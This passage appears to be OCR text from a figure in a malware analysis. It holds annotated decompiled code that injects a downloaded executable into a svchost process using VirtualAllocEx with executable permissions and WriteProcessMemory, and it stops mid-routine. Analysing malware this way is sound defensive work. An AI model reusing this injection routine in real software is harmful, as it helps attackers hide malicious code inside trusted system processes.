 image_nt_header = (*(downloaded_executable + 60) + downloaded_executable);
svchost_image_base_addr_1 = image_nt_header->OptionalHeader.ImageBase;
image_size = image_nt_header->OptionalHeader.SizeOfImage;
injected_buffer = 0;
v6 = 0;
svchost_image_base_addr = VirtualAllocEx(
svchost_hProcess,
svchost_image_base_addr_1,
image_size,
0x3000u,
PAGE_EXECUTE_READWRITE);
allocate memory to write
executable in svchost's
address space
if ( !svchost_image_base_addr ) // MEM_COMMIT | MEM_RESERVE
{
svchost_image_base_addr = VirtualAllocEx(svchost_hProcess, 0, image_size, 0x3000u, 0x40u);
svchost_image_base_addr_1 = svchost_image_base_addr;
}
if ( svchost_image_base_addr )
{
injected_buffer = w_HeapAlloc(image_size);
if ( injected_buffer )
{
allocate and write
executable to a heap buffer
if ( write_data(downloaded_executable, downloaded_executable_size, injected_buffer, svchost_image_base_addr_1) )
{
if ( result_buffer )
*result_buffer = svchost_image_base_addr_1;
if ( injected_entry_point )
write heap buffer to
svchost's memory
*injected_entry_point = image_nt_header->OptionalHeader.AddressOfEntryPoint + svchost_image_base_addr_1;
if ( WriteProcessMemory(svchost_hProcess, svchost_image_base_addr, injected_buffer, image_size, 0) )
v6 = 1;